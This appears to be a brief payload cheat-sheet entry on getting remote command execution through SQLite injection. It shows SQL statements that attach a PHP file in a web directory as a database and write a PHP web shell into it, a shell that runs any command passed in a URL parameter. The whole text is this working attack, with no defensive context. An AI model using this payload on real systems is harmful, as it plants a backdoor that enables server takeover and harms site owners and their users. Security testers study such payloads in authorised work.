 Remote Command Execution using SQLite command - Attach Database
ATTACH DATABASE '/var/www/lol.php' AS lol;
CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES ('<?system($_GET['cmd']); ?>');--